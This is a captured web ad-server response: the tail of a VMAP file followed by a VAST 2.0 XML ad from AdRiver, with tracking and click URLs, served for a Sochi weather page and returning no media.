type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">247134222709954305</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769809940256&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 5973
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D70woXo4r7SXdwjiwOF6_1mM2MtDfuuZi8VrRqFtRUPafvot1a8n1kPCjaipGWIlkDjY_2SPCTevT6DJyBg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpogoda%2dsochi%2d20%2dijunya%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D70woXo4r7SXdwjiwOF6_1mM2MtDfuuZi8VrRqFtRUPafvot1a8n1kPCjaipGWIlkDjY_2SPCTevT6DJyBg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpogoda%2dsochi%2d20%2dijunya%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D70woXo4r7SXdwjiwOF6_1mM2MtDfuuZi8VrRqFtRUPafvot1a8n1kPCjaipGWIlkDjY_2SPCTevT6DJyBg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpogoda%2dsochi%2d20%2dijunya%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D70woXo4r7SXdwjiwOF6_1mM2MtDfuuZi8VrRqFtRUPafvot1a8n1kPCjaipGWIlkDjY_2SPCTevT6DJyBg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpogoda%2dsochi%2d20%2dijunya%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D70woXo4r7SXdwjiwOF6_1mM2MtDfuuZi8VrRqFtRUPafvot1a8n1kPCjaipGWIlkDjY_2SPCTevT6DJyBg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpogoda%2dsochi%2d20%2dijunya%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D70woXo4r7SXdwjiwOF6_1mM2MtDfuuZi8VrRqFtRUPafvot1a8n1kPCjaipGWIlkDjY_2SPCTevT6DJyBg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpogoda%2dsochi%2d20%2dijunya%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D70woXo4r7SXdwjiwOF6_1mM2MtDfuuZi8VrRqFtRUPafvot1a8n1kPCjaipGWIlkDjY_2SPCTevT6DJyBg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpogoda%2dsochi%2d20%2dijunya%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D70woXo4r7SXdwjiwOF6_1mM2MtDfuuZi8VrRqFtRUPafvot1a8n1kPCjaipGWIlkDjY_2SPCTevT6DJyBg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpogoda%2dsochi%2d20%2dijunya%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D70woXo4r7SXdwjiwOF6_1mM2MtDfuuZi8VrRqFtRUPafvot1a8n1kPCjaipGWIlkDjY_2SPCTevT6DJyBg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpogoda%2dsochi%2d20%2dijunya%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D70woXo4r7SXdwjiwOF6_1mM2MtDfuuZi8VrRqFtRUPafvot1a8n1kPCjaipGWIlkDjY_2SPCTevT6DJyBg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpogoda%2dsochi%2d20%2dijunya%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D70woXo4r7SXdwjiwOF6_1mM2MtDfuuZi8VrRqFtRUPafvot1a8n1kPCjaipGWIlkDjY_2SPCTevT6DJyBg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpogoda%2dsochi%2d20%2dijunya%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D70woXo4r7SXdwjiwOF6_1mM2MtDfuuZi8VrRqFtRUPafvot1a8n1kPCjaipGWIlkDjY_2SPCTevT6DJyBg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpogoda%2dsochi%2d20%2dijunya%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D70woXo4r7SXdwjiwOF6_1mM2MtDfuuZi8VrRqFtRUPafvot1a8n1kPCjaipGWIlkDjY_2SPCTevT6DJyBg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpogoda%2dsochi%2d20%2dijunya%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D70woXo4r7SXdwjiwOF6_1mM2MtDfuuZi8VrRqFtRUPafvot1a8n1kPCjaipGWIlkDjY_2SPCTevT6DJyBg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpogoda%2dsochi%2d20%2dijunya%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D70woXo4r7SXdwjiwOF6_1mM2MtDfuuZi8VrRqFtRUPafvot1a8n1kPCjaipGWIlkDjY_2SPCTevT6DJyBg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpogoda%2dsochi%2d20%2dijunya%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D70woXo4r7SXdwjiwOF6_1mM2MtDfuuZi8VrRqFtRUPafvot1a8n1kPCjaipGWIlkDjY_2SPCTevT6DJyBg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpogoda%2dsochi%2d20%2dijunya%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D70woXo4r7SXdwjiwOF6_1mM2MtDfuuZi8VrRqFtRUPafvot1a8n1kPCjaipGWIlkDjY_2SPCTevT6DJyBg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpogoda%2dsochi%2d20%2dijunya%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=D70woXo4r7SXdwjiwOF6_1mM2MtDfuuZi8VrRqFtRUPafvot1a8n1kPCjaipGWIlkDjY_2SPCTevT6DJyBg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpogoda%2dsochi%2d20%2dijunya%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>
